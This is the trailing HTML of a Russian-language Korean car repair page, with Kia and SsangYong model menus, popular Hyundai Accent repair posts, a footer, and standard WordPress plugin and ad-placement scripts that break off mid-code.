<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="227" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20227%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Хендай Акцент" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01.jpg 750w, https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01-300x192.jpg 300w" data-lazy-sizes="(max-width: 227px) 100vw, 227px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01.jpg" /><noscript><img width="227" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Хендай Акцент" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01.jpg 750w, https://koreanautoreview.com/wp-content/uploads/2018/11/antifriz-dlya-akcent_01-300x192.jpg 300w" sizes="(max-width: 227px) 100vw, 227px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/accent/antifriz-dlya-akcent.html">Антифриз для Хендай Акцент</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Не работает центральный замок Хендай Акцент" data-lazy-src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/noimage_230_145.png" /><noscript><img src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/noimage_230_145.png" alt="Не работает центральный замок Хендай Акцент" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/accent/ne-rabotaet-centralnyj-zamok-akcent.html">Не работает центральный замок Хендай Акцент</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="183" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Регулировка света фар Хендай Акцент" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03.jpg 693w, https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03-300x238.jpg 300w" data-lazy-sizes="(max-width: 183px) 100vw, 183px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03.jpg" /><noscript><img width="183" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Регулировка света фар Хендай Акцент" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03.jpg 693w, https://koreanautoreview.com/wp-content/uploads/2019/08/regulirovka-sveta-far-akcent_03-300x238.jpg 300w" sizes="(max-width: 183px) 100vw, 183px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/accent/regulirovka-sveta-far-akcent.html">Регулировка света фар Хендай Акцент</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"15547"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 